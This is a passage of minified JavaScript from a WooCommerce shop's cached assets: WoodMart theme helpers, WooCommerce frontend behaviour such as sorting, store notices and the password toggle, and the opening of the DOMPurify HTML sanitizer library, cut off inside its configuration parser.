return woodmartThemeModule.$window.outerHeight() + parseInt(offset);
}});
$btn.data('waypoint-inited', true).off('wd-waypoint-destroy').on('wd-waypoint-destroy', function(){
if($btn.data('waypoint-inited')){
waypoint.destroy();
$btn.data('waypoint-inited', false);
}});
};})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdBackHistory', function (){
woodmartThemeModule.backHistory();
});
woodmartThemeModule.backHistory=function(){
$('.wd-back-btn > a').on('click', function(e){
e.preventDefault();
history.go(-1);
setTimeout(function(){
$('.filters-area').removeClass('filters-opened').stop().hide();
if(woodmartThemeModule.$window.width() <=1024){
$('.wd-nav-product-cat').removeClass('categories-opened').stop().hide();
}
woodmartThemeModule.$document.trigger('wdBackHistory');
}, 20);
});
};
$(document).ready(function(){
woodmartThemeModule.backHistory();
});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/8ycsh6cw/afd24.js
body_size: 20558
content:
jQuery(function($){
$('.woocommerce-ordering').on('change', 'select.orderby', function (){
$(this).closest('form').trigger('submit');
});
$('input.qty:not(.product-quantity input.qty)').each(function (){
var min=parseFloat($(this).attr('min') );
if(min >=0&&parseFloat($(this).val()) < min){
$(this).val(min);
}});
document.body.addEventListener('keydown', function(event){
if(! event.target.matches('a[role="button"]') ){
return;
}
if(event.key===' '||event.key==='Enter'){
event.preventDefault();
event.target.click();
}});
var noticeID=$('.woocommerce-store-notice').data('noticeId')||'',
cookieName='store_notice' + noticeID;
if('hidden'===Cookies.get(cookieName) ){
$('.woocommerce-store-notice').hide();
}else{
$('.woocommerce-store-notice').show();
function store_notice_click_handler(event){
Cookies.set(cookieName, 'hidden', { path: '/' });
$('.woocommerce-store-notice').hide();
event.preventDefault();
$('.woocommerce-store-notice__dismiss-link').off('click',
store_notice_click_handler
);
}
$('.woocommerce-store-notice__dismiss-link').on('click',
store_notice_click_handler
);
}
if($('.woocommerce-input-wrapper span.description').length){
$(document.body).on('click', function (){
$('.woocommerce-input-wrapper span.description:visible')
.prop('aria-hidden', true)
.slideUp(250);
});
}
$('.woocommerce-input-wrapper').on('click', function(event){
event.stopPropagation();
});
$('.woocommerce-input-wrapper :input')
.on('keydown', function(event){
var input=$(this),
parent=input.parent(),
description=parent.find('span.description');
if(27===event.which &&
description.length &&
description.is(':visible')
){
description.prop('aria-hidden', true).slideUp(250);
event.preventDefault();
return false;
}})
.on('click focus', function (){
var input=$(this),
parent=input.parent(),
description=parent.find('span.description');
parent.addClass('currentTarget');
$(
'.woocommerce-input-wrapper:not(.currentTarget) span.description:visible'
)
.prop('aria-hidden', true)
.slideUp(250);
if(description.length&&description.is(':hidden') ){
description.prop('aria-hidden', false).slideDown(250);
}
parent.removeClass('currentTarget');
});
$.scroll_to_notices=function(scrollElement){
if(scrollElement.length){
$('html, body').animate({
scrollTop: scrollElement.offset().top - 100,
},
1000
);
}};
$('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'
);
$('.woocommerce form input')
.filter(':password')
.parent('span')
.addClass('password-input');
$('.password-input').each(function (){
const describedBy=$(this).find('input').attr('id');
$(this).append('<button type="button" class="show-password-input" aria-label="' +
woocommerce_params.i18n_password_show +
'" aria-describedBy="' +
describedBy +
'"></button>'
);
});
$('.show-password-input').on('click', function(event){
event.preventDefault();
if($(this).hasClass('display-password') ){
$(this).removeClass('display-password');
$(this).attr('aria-label',
woocommerce_params.i18n_password_show
);
}else{
$(this).addClass('display-password');
$(this).attr('aria-label',
woocommerce_params.i18n_password_hide
);
}
if($(this).hasClass('display-password') ){
$(this)
.siblings([ 'input[type="password"]' ])
.prop('type', 'text');
}else{
$(this)
.siblings('input[type="text"]')
.prop('type', 'password');
}
$(this).siblings('input').focus();
});
$('a.coming-soon-footer-banner-dismiss').on('click', function(e){
var target=$(e.target);
$.ajax({
type: 'post',
url: target.data('rest-url'),
data: {
woocommerce_meta: {
coming_soon_banner_dismissed: 'yes',
},
},
beforeSend: function(xhr){
xhr.setRequestHeader('X-WP-Nonce',
target.data('rest-nonce')
);
},
complete: function (){
$('#coming-soon-footer-banner').hide();
},
});
});
$(document.body).on('item_removed_from_classic_cart updated_wc_div',
focus_populate_live_region
);
});
function focus_populate_live_region(){
var noticeClasses=[
'woocommerce-message',
'woocommerce-error',
'wc-block-components-notice-banner',
];
var noticeSelectors=noticeClasses
.map(function(className){
return '.' + className + '[role="alert"]';
})
.join(', ');
var noticeElements=document.querySelectorAll(noticeSelectors);
if(noticeElements.length===0){
return;
}
var firstNotice=noticeElements[ 0 ];
firstNotice.setAttribute('tabindex', '-1');
var delayFocusNoticeId=setTimeout(function (){
firstNotice.focus();
clearTimeout(delayFocusNoticeId);
}, 500);
}
function refresh_sorted_by_live_region(){
var sorted_by_live_region=document.querySelector('.woocommerce-result-count'
);
if(sorted_by_live_region){
var text=sorted_by_live_region.innerHTML;
sorted_by_live_region.setAttribute('aria-hidden', 'true');
var sorted_by_live_region_id=setTimeout(function (){
sorted_by_live_region.setAttribute('aria-hidden', 'false');
sorted_by_live_region.innerHTML='';
sorted_by_live_region.innerHTML=text;
clearTimeout(sorted_by_live_region_id);
}, 2000);
}}
function on_document_ready(){
focus_populate_live_region();
refresh_sorted_by_live_region();
}
document.addEventListener('DOMContentLoaded', on_document_ready);
(function (global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? module.exports=factory() :
typeof define==='function'&&define.amd ? define(factory) :
(global=typeof globalThis!=='undefined' ? globalThis:global||self, global.DOMPurify=factory());
})(this, (function (){ 'use strict';
const {
entries,
setPrototypeOf,
isFrozen,
getPrototypeOf,
getOwnPropertyDescriptor
}=Object;
let {
freeze,
seal,
create
}=Object;
let {
apply,
construct
}=typeof Reflect!=='undefined'&&Reflect;
if(!freeze){
freeze=function freeze(x){
return x;
};}
if(!seal){
seal=function seal(x){
return x;
};}
if(!apply){
apply=function apply(fun, thisValue, args){
return fun.apply(thisValue, args);
};}
if(!construct){
construct=function construct(Func, args){
return new Func(...args);
};}
const arrayForEach=unapply(Array.prototype.forEach);
const arrayLastIndexOf=unapply(Array.prototype.lastIndexOf);
const arrayPop=unapply(Array.prototype.pop);
const arrayPush=unapply(Array.prototype.push);
const arraySplice=unapply(Array.prototype.splice);
const stringToLowerCase=unapply(String.prototype.toLowerCase);
const stringToString=unapply(String.prototype.toString);
const stringMatch=unapply(String.prototype.match);
const stringReplace=unapply(String.prototype.replace);
const stringIndexOf=unapply(String.prototype.indexOf);
const stringTrim=unapply(String.prototype.trim);
const objectHasOwnProperty=unapply(Object.prototype.hasOwnProperty);
const regExpTest=unapply(RegExp.prototype.test);
const typeErrorCreate=unconstruct(TypeError);
function unapply(func){
return function (thisArg){
if(thisArg instanceof RegExp){
thisArg.lastIndex=0;
}
for (var _len=arguments.length, args=new Array(_len > 1 ? _len - 1:0), _key=1; _key < _len; _key++){
args[_key - 1]=arguments[_key];
}
return apply(func, thisArg, args);
};}
function unconstruct(func){
return function (){
for (var _len2=arguments.length, args=new Array(_len2), _key2=0; _key2 < _len2; _key2++){
args[_key2]=arguments[_key2];
}
return construct(func, args);
};}
function addToSet(set, array){
let transformCaseFunc=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:stringToLowerCase;
if(setPrototypeOf){
setPrototypeOf(set, null);
}
let l=array.length;
while (l--){
let element=array[l];
if(typeof element==='string'){
const lcElement=transformCaseFunc(element);
if(lcElement!==element){
if(!isFrozen(array)){
array[l]=lcElement;
}
element=lcElement;
}}
set[element]=true;
}
return set;
}
function cleanArray(array){
for (let index=0; index < array.length; index++){
const isPropertyExist=objectHasOwnProperty(array, index);
if(!isPropertyExist){
array[index]=null;
}}
return array;
}
function clone(object){
const newObject=create(null);
for (const [property, value] of entries(object)){
const isPropertyExist=objectHasOwnProperty(object, property);
if(isPropertyExist){
if(Array.isArray(value)){
newObject[property]=cleanArray(value);
}else if(value&&typeof value==='object'&&value.constructor===Object){
newObject[property]=clone(value);
}else{
newObject[property]=value;
}}
}
return newObject;
}
function lookupGetter(object, prop){
while (object!==null){
const desc=getOwnPropertyDescriptor(object, prop);
if(desc){
if(desc.get){
return unapply(desc.get);
}
if(typeof desc.value==='function'){
return unapply(desc.value);
}}
object=getPrototypeOf(object);
}
function fallbackValue(){
return null;
}
return fallbackValue;
}
const html$1=freeze(['a', 'abbr', 'acronym', 'address', 'area', 'article', 'aside', 'audio', 'b', 'bdi', 'bdo', 'big', 'blink', 'blockquote', 'body', 'br', 'button', 'canvas', 'caption', 'center', 'cite', 'code', 'col', 'colgroup', 'content', 'data', 'datalist', 'dd', 'decorator', 'del', 'details', 'dfn', 'dialog', 'dir', 'div', 'dl', 'dt', 'element', 'em', 'fieldset', 'figcaption', 'figure', 'font', 'footer', 'form', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'head', 'header', 'hgroup', 'hr', 'html', 'i', 'img', 'input', 'ins', 'kbd', 'label', 'legend', 'li', 'main', 'map', 'mark', 'marquee', 'menu', 'menuitem', 'meter', 'nav', 'nobr', 'ol', 'optgroup', 'option', 'output', 'p', 'picture', 'pre', 'progress', 'q', 'rp', 'rt', 'ruby', 's', 'samp', 'section', 'select', 'shadow', 'small', 'source', 'spacer', 'span', 'strike', 'strong', 'style', 'sub', 'summary', 'sup', 'table', 'tbody', 'td', 'template', 'textarea', 'tfoot', 'th', 'thead', 'time', 'tr', 'track', 'tt', 'u', 'ul', 'var', 'video', 'wbr']);
const svg$1=freeze(['svg', 'a', 'altglyph', 'altglyphdef', 'altglyphitem', 'animatecolor', 'animatemotion', 'animatetransform', 'circle', 'clippath', 'defs', 'desc', 'ellipse', 'filter', 'font', 'g', 'glyph', 'glyphref', 'hkern', 'image', 'line', 'lineargradient', 'marker', 'mask', 'metadata', 'mpath', 'path', 'pattern', 'polygon', 'polyline', 'radialgradient', 'rect', 'stop', 'style', 'switch', 'symbol', 'text', 'textpath', 'title', 'tref', 'tspan', 'view', 'vkern']);
const svgFilters=freeze(['feBlend', 'feColorMatrix', 'feComponentTransfer', 'feComposite', 'feConvolveMatrix', 'feDiffuseLighting', 'feDisplacementMap', 'feDistantLight', 'feDropShadow', 'feFlood', 'feFuncA', 'feFuncB', 'feFuncG', 'feFuncR', 'feGaussianBlur', 'feImage', 'feMerge', 'feMergeNode', 'feMorphology', 'feOffset', 'fePointLight', 'feSpecularLighting', 'feSpotLight', 'feTile', 'feTurbulence']);
const svgDisallowed=freeze(['animate', 'color-profile', 'cursor', 'discard', 'font-face', 'font-face-format', 'font-face-name', 'font-face-src', 'font-face-uri', 'foreignobject', 'hatch', 'hatchpath', 'mesh', 'meshgradient', 'meshpatch', 'meshrow', 'missing-glyph', 'script', 'set', 'solidcolor', 'unknown', 'use']);
const mathMl$1=freeze(['math', 'menclose', 'merror', 'mfenced', 'mfrac', 'mglyph', 'mi', 'mlabeledtr', 'mmultiscripts', 'mn', 'mo', 'mover', 'mpadded', 'mphantom', 'mroot', 'mrow', 'ms', 'mspace', 'msqrt', 'mstyle', 'msub', 'msup', 'msubsup', 'mtable', 'mtd', 'mtext', 'mtr', 'munder', 'munderover', 'mprescripts']);
const mathMlDisallowed=freeze(['maction', 'maligngroup', 'malignmark', 'mlongdiv', 'mscarries', 'mscarry', 'msgroup', 'mstack', 'msline', 'msrow', 'semantics', 'annotation', 'annotation-xml', 'mprescripts', 'none']);
const text=freeze(['#text']);
const html=freeze(['accept', 'action', 'align', 'alt', 'autocapitalize', 'autocomplete', 'autopictureinpicture', 'autoplay', 'background', 'bgcolor', 'border', 'capture', 'cellpadding', 'cellspacing', 'checked', 'cite', 'class', 'clear', 'color', 'cols', 'colspan', 'controls', 'controlslist', 'coords', 'crossorigin', 'datetime', 'decoding', 'default', 'dir', 'disabled', 'disablepictureinpicture', 'disableremoteplayback', 'download', 'draggable', 'enctype', 'enterkeyhint', 'face', 'for', 'headers', 'height', 'hidden', 'high', 'href', 'hreflang', 'id', 'inputmode', 'integrity', 'ismap', 'kind', 'label', 'lang', 'list', 'loading', 'loop', 'low', 'max', 'maxlength', 'media', 'method', 'min', 'minlength', 'multiple', 'muted', 'name', 'nonce', 'noshade', 'novalidate', 'nowrap', 'open', 'optimum', 'pattern', 'placeholder', 'playsinline', 'popover', 'popovertarget', 'popovertargetaction', 'poster', 'preload', 'pubdate', 'radiogroup', 'readonly', 'rel', 'required', 'rev', 'reversed', 'role', 'rows', 'rowspan', 'spellcheck', 'scope', 'selected', 'shape', 'size', 'sizes', 'span', 'srclang', 'start', 'src', 'srcset', 'step', 'style', 'summary', 'tabindex', 'title', 'translate', 'type', 'usemap', 'valign', 'value', 'width', 'wrap', 'xmlns', 'slot']);
const svg=freeze(['accent-height', 'accumulate', 'additive', 'alignment-baseline', 'amplitude', 'ascent', 'attributename', 'attributetype', 'azimuth', 'basefrequency', 'baseline-shift', 'begin', 'bias', 'by', 'class', 'clip', 'clippathunits', 'clip-path', 'clip-rule', 'color', 'color-interpolation', 'color-interpolation-filters', 'color-profile', 'color-rendering', 'cx', 'cy', 'd', 'dx', 'dy', 'diffuseconstant', 'direction', 'display', 'divisor', 'dur', 'edgemode', 'elevation', 'end', 'exponent', 'fill', 'fill-opacity', 'fill-rule', 'filter', 'filterunits', 'flood-color', 'flood-opacity', 'font-family', 'font-size', 'font-size-adjust', 'font-stretch', 'font-style', 'font-variant', 'font-weight', 'fx', 'fy', 'g1', 'g2', 'glyph-name', 'glyphref', 'gradientunits', 'gradienttransform', 'height', 'href', 'id', 'image-rendering', 'in', 'in2', 'intercept', 'k', 'k1', 'k2', 'k3', 'k4', 'kerning', 'keypoints', 'keysplines', 'keytimes', 'lang', 'lengthadjust', 'letter-spacing', 'kernelmatrix', 'kernelunitlength', 'lighting-color', 'local', 'marker-end', 'marker-mid', 'marker-start', 'markerheight', 'markerunits', 'markerwidth', 'maskcontentunits', 'maskunits', 'max', 'mask', 'media', 'method', 'mode', 'min', 'name', 'numoctaves', 'offset', 'operator', 'opacity', 'order', 'orient', 'orientation', 'origin', 'overflow', 'paint-order', 'path', 'pathlength', 'patterncontentunits', 'patterntransform', 'patternunits', 'points', 'preservealpha', 'preserveaspectratio', 'primitiveunits', 'r', 'rx', 'ry', 'radius', 'refx', 'refy', 'repeatcount', 'repeatdur', 'restart', 'result', 'rotate', 'scale', 'seed', 'shape-rendering', 'slope', 'specularconstant', 'specularexponent', 'spreadmethod', 'startoffset', 'stddeviation', 'stitchtiles', 'stop-color', 'stop-opacity', 'stroke-dasharray', 'stroke-dashoffset', 'stroke-linecap', 'stroke-linejoin', 'stroke-miterlimit', 'stroke-opacity', 'stroke', 'stroke-width', 'style', 'surfacescale', 'systemlanguage', 'tabindex', 'tablevalues', 'targetx', 'targety', 'transform', 'transform-origin', 'text-anchor', 'text-decoration', 'text-rendering', 'textlength', 'type', 'u1', 'u2', 'unicode', 'values', 'viewbox', 'visibility', 'version', 'vert-adv-y', 'vert-origin-x', 'vert-origin-y', 'width', 'word-spacing', 'wrap', 'writing-mode', 'xchannelselector', 'ychannelselector', 'x', 'x1', 'x2', 'xmlns', 'y', 'y1', 'y2', 'z', 'zoomandpan']);
const mathMl=freeze(['accent', 'accentunder', 'align', 'bevelled', 'close', 'columnsalign', 'columnlines', 'columnspan', 'denomalign', 'depth', 'dir', 'display', 'displaystyle', 'encoding', 'fence', 'frame', 'height', 'href', 'id', 'largeop', 'length', 'linethickness', 'lspace', 'lquote', 'mathbackground', 'mathcolor', 'mathsize', 'mathvariant', 'maxsize', 'minsize', 'movablelimits', 'notation', 'numalign', 'open', 'rowalign', 'rowlines', 'rowspacing', 'rowspan', 'rspace', 'rquote', 'scriptlevel', 'scriptminsize', 'scriptsizemultiplier', 'selection', 'separator', 'separators', 'stretchy', 'subscriptshift', 'supscriptshift', 'symmetric', 'voffset', 'width', 'xmlns']);
const xml=freeze(['xlink:href', 'xml:id', 'xlink:title', 'xml:space', 'xmlns:xlink']);
const MUSTACHE_EXPR=seal(/\{\{[\w\W]*|[\w\W]*\}\}/gm);
const ERB_EXPR=seal(/<%[\w\W]*|[\w\W]*%>/gm);
const TMPLIT_EXPR=seal(/\$\{[\w\W]*/gm);
const DATA_ATTR=seal(/^data-[\-\w.\u00B7-\uFFFF]+$/);
const ARIA_ATTR=seal(/^aria-[\-\w]+$/);
const IS_ALLOWED_URI=seal(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i
);
const IS_SCRIPT_OR_DATA=seal(/^(?:\w+script|data):/i);
const ATTR_WHITESPACE=seal(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g
);
const DOCTYPE_NAME=seal(/^html$/i);
const CUSTOM_ELEMENT=seal(/^[a-z][.\w]*(-[.\w]+)+$/i);
var EXPRESSIONS=Object.freeze({
__proto__: null,
ARIA_ATTR: ARIA_ATTR,
ATTR_WHITESPACE: ATTR_WHITESPACE,
CUSTOM_ELEMENT: CUSTOM_ELEMENT,
DATA_ATTR: DATA_ATTR,
DOCTYPE_NAME: DOCTYPE_NAME,
ERB_EXPR: ERB_EXPR,
IS_ALLOWED_URI: IS_ALLOWED_URI,
IS_SCRIPT_OR_DATA: IS_SCRIPT_OR_DATA,
MUSTACHE_EXPR: MUSTACHE_EXPR,
TMPLIT_EXPR: TMPLIT_EXPR
});
const NODE_TYPE={
element: 1,
attribute: 2,
text: 3,
cdataSection: 4,
entityReference: 5,
entityNode: 6,
progressingInstruction: 7,
comment: 8,
document: 9,
documentType: 10,
documentFragment: 11,
notation: 12 
};
const getGlobal=function getGlobal(){
return typeof window==='undefined' ? null:window;
};
const _createTrustedTypesPolicy=function _createTrustedTypesPolicy(trustedTypes, purifyHostElement){
if(typeof trustedTypes!=='object'||typeof trustedTypes.createPolicy!=='function'){
return null;
}
let suffix=null;
const ATTR_NAME='data-tt-policy-suffix';
if(purifyHostElement&&purifyHostElement.hasAttribute(ATTR_NAME)){
suffix=purifyHostElement.getAttribute(ATTR_NAME);
}
const policyName='woocommerce-dompurify' + (suffix ? '#' + suffix:'');
try {
return trustedTypes.createPolicy(policyName, {
createHTML(html){
return html;
},
createScriptURL(scriptUrl){
return scriptUrl;
}});
} catch (_){
console.warn('TrustedTypes policy ' + policyName + ' could not be created.');
return null;
}};
const _createHooksMap=function _createHooksMap(){
return {
afterSanitizeAttributes: [],
afterSanitizeElements: [],
afterSanitizeShadowDOM: [],
beforeSanitizeAttributes: [],
beforeSanitizeElements: [],
beforeSanitizeShadowDOM: [],
uponSanitizeAttribute: [],
uponSanitizeElement: [],
uponSanitizeShadowNode: []
};};
function createDOMPurify(){
let window=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:getGlobal();
const DOMPurify=root=> createDOMPurify(root);
DOMPurify.version='3.2.6';
DOMPurify.removed=[];
if(!window||!window.document||window.document.nodeType!==NODE_TYPE.document||!window.Element){
DOMPurify.isSupported=false;
return DOMPurify;
}
let {
document
}=window;
const originalDocument=document;
const currentScript=originalDocument.currentScript;
const {
DocumentFragment,
HTMLTemplateElement,
Node,
Element,
NodeFilter,
NamedNodeMap=window.NamedNodeMap||window.MozNamedAttrMap,
HTMLFormElement,
DOMParser,
trustedTypes
}=window;
const ElementPrototype=Element.prototype;
const cloneNode=lookupGetter(ElementPrototype, 'cloneNode');
const remove=lookupGetter(ElementPrototype, 'remove');
const getNextSibling=lookupGetter(ElementPrototype, 'nextSibling');
const getChildNodes=lookupGetter(ElementPrototype, 'childNodes');
const getParentNode=lookupGetter(ElementPrototype, 'parentNode');
if(typeof HTMLTemplateElement==='function'){
const template=document.createElement('template');
if(template.content&&template.content.ownerDocument){
document=template.content.ownerDocument;
}}
let trustedTypesPolicy;
let emptyHTML='';
const {
implementation,
createNodeIterator,
createDocumentFragment,
getElementsByTagName
}=document;
const {
importNode
}=originalDocument;
let hooks=_createHooksMap();
DOMPurify.isSupported=typeof entries==='function'&&typeof getParentNode==='function'&&implementation&&implementation.createHTMLDocument!==undefined;
const {
MUSTACHE_EXPR,
ERB_EXPR,
TMPLIT_EXPR,
DATA_ATTR,
ARIA_ATTR,
IS_SCRIPT_OR_DATA,
ATTR_WHITESPACE,
CUSTOM_ELEMENT
}=EXPRESSIONS;
let {
IS_ALLOWED_URI: IS_ALLOWED_URI$1
}=EXPRESSIONS;
let ALLOWED_TAGS=null;
const DEFAULT_ALLOWED_TAGS=addToSet({}, [...html$1, ...svg$1, ...svgFilters, ...mathMl$1, ...text]);
let ALLOWED_ATTR=null;
const DEFAULT_ALLOWED_ATTR=addToSet({}, [...html, ...svg, ...mathMl, ...xml]);
let CUSTOM_ELEMENT_HANDLING=Object.seal(create(null, {
tagNameCheck: {
writable: true,
configurable: false,
enumerable: true,
value: null
},
attributeNameCheck: {
writable: true,
configurable: false,
enumerable: true,
value: null
},
allowCustomizedBuiltInElements: {
writable: true,
configurable: false,
enumerable: true,
value: false
}}));
let FORBID_TAGS=null;
let FORBID_ATTR=null;
let ALLOW_ARIA_ATTR=true;
let ALLOW_DATA_ATTR=true;
let ALLOW_UNKNOWN_PROTOCOLS=false;
let ALLOW_SELF_CLOSE_IN_ATTR=true;
let SAFE_FOR_TEMPLATES=false;
let SAFE_FOR_XML=true;
let WHOLE_DOCUMENT=false;
let SET_CONFIG=false;
let FORCE_BODY=false;
let RETURN_DOM=false;
let RETURN_DOM_FRAGMENT=false;
let RETURN_TRUSTED_TYPE=false;
let SANITIZE_DOM=true;
let SANITIZE_NAMED_PROPS=false;
const SANITIZE_NAMED_PROPS_PREFIX='user-content-';
let KEEP_CONTENT=true;
let IN_PLACE=false;
let USE_PROFILES={};
let FORBID_CONTENTS=null;
const DEFAULT_FORBID_CONTENTS=addToSet({}, ['annotation-xml', 'audio', 'colgroup', 'desc', 'foreignobject', 'head', 'iframe', 'math', 'mi', 'mn', 'mo', 'ms', 'mtext', 'noembed', 'noframes', 'noscript', 'plaintext', 'script', 'style', 'svg', 'template', 'thead', 'title', 'video', 'xmp']);
let DATA_URI_TAGS=null;
const DEFAULT_DATA_URI_TAGS=addToSet({}, ['audio', 'video', 'img', 'source', 'image', 'track']);
let URI_SAFE_ATTRIBUTES=null;
const DEFAULT_URI_SAFE_ATTRIBUTES=addToSet({}, ['alt', 'class', 'for', 'id', 'label', 'name', 'pattern', 'placeholder', 'role', 'summary', 'title', 'value', 'style', 'xmlns']);
const MATHML_NAMESPACE='http://www.w3.org/1998/Math/MathML';
const SVG_NAMESPACE='http://www.w3.org/2000/svg';
const HTML_NAMESPACE='http://www.w3.org/1999/xhtml';
let NAMESPACE=HTML_NAMESPACE;
let IS_EMPTY_INPUT=false;
let ALLOWED_NAMESPACES=null;
const DEFAULT_ALLOWED_NAMESPACES=addToSet({}, [MATHML_NAMESPACE, SVG_NAMESPACE, HTML_NAMESPACE], stringToString);
let MATHML_TEXT_INTEGRATION_POINTS=addToSet({}, ['mi', 'mo', 'mn', 'ms', 'mtext']);
let HTML_INTEGRATION_POINTS=addToSet({}, ['annotation-xml']);
const COMMON_SVG_AND_HTML_ELEMENTS=addToSet({}, ['title', 'style', 'font', 'a', 'script']);
let PARSER_MEDIA_TYPE=null;
const SUPPORTED_PARSER_MEDIA_TYPES=['application/xhtml+xml', 'text/html'];
const DEFAULT_PARSER_MEDIA_TYPE='text/html';
let transformCaseFunc=null;
let CONFIG=null;
const formElement=document.createElement('form');
const isRegexOrFunction=function isRegexOrFunction(testValue){
return testValue instanceof RegExp||testValue instanceof Function;
};
const _parseConfig=function _parseConfig(){
let cfg=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:{};
if(CONFIG&&CONFIG===cfg){
return;
}
if(!cfg||typeof cfg!=='object'){
cfg={};}
cfg=clone(cfg);
PARSER_MEDIA_TYPE =
SUPPORTED_PARSER_MEDIA_TYPES.indexOf(cfg.PARSER_MEDIA_TYPE)===-1 ? DEFAULT_PARSER_MEDIA_TYPE:cfg.PARSER_MEDIA_TYPE;
transformCaseFunc=PARSER_MEDIA_TYPE==='application/xhtml+xml' ? stringToString:stringToLowerCase;
ALLOWED_TAGS=objectHasOwnProperty(cfg, 'ALLOWED_TAGS') ? addToSet({}, cfg.ALLOWED_TAGS, transformCaseFunc):DEFAULT_ALLOWED_TAGS;
ALLOWED_ATTR=objectHasOwnProperty(cfg, 'ALLOWED_ATTR') ? addToSet({}, cfg.ALLOWED_ATTR, transformCaseFunc):DEFAULT_ALLOWED_ATTR;
ALLOWED_NAMESPACES=objectHasOwnProperty(cfg, 'ALLOWED_NAMESPACES') ? addToSet({}, cfg.ALLOWED_NAMESPACES, stringToString):DEFAULT_ALLOWED_NAMESPACES;
URI_SAFE_ATTRIBUTES=objectHasOwnProperty(cfg, 'ADD_URI_SAFE_ATTR') ? addToSet(clone(DEFAULT_URI_SAFE_ATTRIBUTES), cfg.ADD_URI_SAFE_ATTR, transformCaseFunc):DEFAULT_URI_SAFE_ATTRIBUTES;
DATA_URI_TAGS=objectHasOwnProperty(cfg, 'ADD_DATA_URI_TAGS') ? addToSet(clone(DEFAULT_DATA_URI_TAGS), cfg.ADD_DATA_URI_TAGS, transformCaseFunc):DEFAULT_DATA_URI_TAGS;
FORBID_CONTENTS=objectHasOwnProperty(cfg, 'FORBID_CONTENTS') ? addToSet({}, cfg.FORBID_CONTENTS, transformCaseFunc):DEFAULT_FORBID_CONTENTS;
FORBID_TAGS=objectHasOwnProperty(cfg, 'FORBID_TAGS') ? addToSet({}, cfg.FORBID_TAGS, transformCaseFunc):clone({});
FORBID_ATTR=objectHasOwnProperty(cfg, 'FORBID_ATTR') ? addToSet({}, cfg.FORBID_ATTR, transformCaseFunc):clone({});
USE_PROFILES=objectHasOwnProperty(cfg, 'USE_PROFILES') ? cfg.USE_PROFILES:false;
ALLOW_ARIA_ATTR=cfg.ALLOW_ARIA_ATTR!==false;
ALLOW_DATA_ATTR=cfg.ALLOW_DATA_ATTR!==false;
ALLOW_UNKNOWN_PROTOCOLS=cfg.ALLOW_UNKNOWN_PROTOCOLS||false;
ALLOW_SELF_CLOSE_IN_ATTR=cfg.ALLOW_SELF_CLOSE_IN_ATTR!==false;
SAFE_FOR_TEMPLATES=cfg.SAFE_FOR_TEMPLATES||false;
SAFE_FOR_XML=cfg.SAFE_FOR_XML!==false;
WHOLE_DOCUMENT=cfg.WHOLE_DOCUMENT||false;
RETURN_DOM=cfg.RETURN_DOM||false;
RETURN_DOM_FRAGMENT=cfg.RETURN_DOM_FRAGMENT||false;
RETURN_TRUSTED_TYPE=cfg.RETURN_TRUSTED_TYPE||false;
FORCE_BODY=cfg.FORCE_BODY||false;
SANITIZE_DOM=cfg.SANITIZE_DOM!==false;
SANITIZE_NAMED_PROPS=cfg.SANITIZE_NAMED_PROPS||false;
KEEP_CONTENT=cfg.KEEP_CONTENT!==false;
IN_PLACE=cfg.IN_PLACE||false;
IS_ALLOWED_URI$1=cfg.ALLOWED_URI_REGEXP||IS_ALLOWED_URI;
NAMESPACE=cfg.NAMESPACE||HTML_NAMESPACE;
MATHML_TEXT_INTEGRATION_POINTS=cfg.MATHML_TEXT_INTEGRATION_POINTS||MATHML_TEXT_INTEGRATION_POINTS;
HTML_INTEGRATION_POINTS=cfg.HTML_INTEGRATION_POINTS||HTML_INTEGRATION_POINTS;
CUSTOM_ELEMENT_HANDLING=cfg.CUSTOM_ELEMENT_HANDLING||{};
if(cfg.CUSTOM_ELEMENT_HANDLING&&isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck)){
CUSTOM_ELEMENT_HANDLING.tagNameCheck=cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck;
}
if(cfg.CUSTOM_ELEMENT_HANDLING&&isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)){
CUSTOM_ELEMENT_HANDLING.attributeNameCheck=cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck;
}
if(cfg.CUSTOM_ELEMENT_HANDLING&&typeof cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements==='boolean'){
CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements;
}
if(SAFE_FOR_TEMPLATES){
ALLOW_DATA_ATTR=false;
}
if(RETURN_DOM_FRAGMENT){
RETURN_DOM=true;
}
if(USE_PROFILES){
ALLOWED_TAGS=addToSet({}, text);
ALLOWED_ATTR=[];
if(USE_PROFILES.html===true){
addToSet(ALLOWED_TAGS, html$1);
addToSet(ALLOWED_ATTR, html);
}
if(USE_PROFILES.svg===true){
addToSet(ALLOWED_TAGS, svg$1);
addToSet(ALLOWED_ATTR, svg);
addToSet(ALLOWED_ATTR, xml);
}
if(USE_PROFILES.svgFilters===true){
addToSet(ALLOWED_TAGS, svgFilters);
addToSet(ALLOWED_ATTR, svg);
addToSet(ALLOWED_ATTR, xml);
}
if(USE_PROFILES.mathMl===true){
addToSet(ALLOWED_TAGS, mathMl$1);
addToSet(ALLOWED_ATTR, mathMl);
addToSet(ALLOWED_ATTR, xml);
}}
if(cfg.ADD_TAGS){
if(ALLOWED_TAGS===DEFAULT_ALLOWED_TAGS){
ALLOWED_TAGS=clone(ALLOWED_TAGS);
}
addToSet(ALLOWED_TAGS, cfg.ADD_TAGS, transformCaseFunc);
}
if(cfg.ADD_ATTR){
if(ALLOWED_ATTR===DEFAULT_ALLOWED_ATTR){
ALLOWED_ATTR=clone(ALLOWED_ATTR);
}
addToSet(ALLOWED_ATTR, cfg.ADD_ATTR, transformCaseFunc);
}
if(cfg.ADD_URI_SAFE_ATTR){
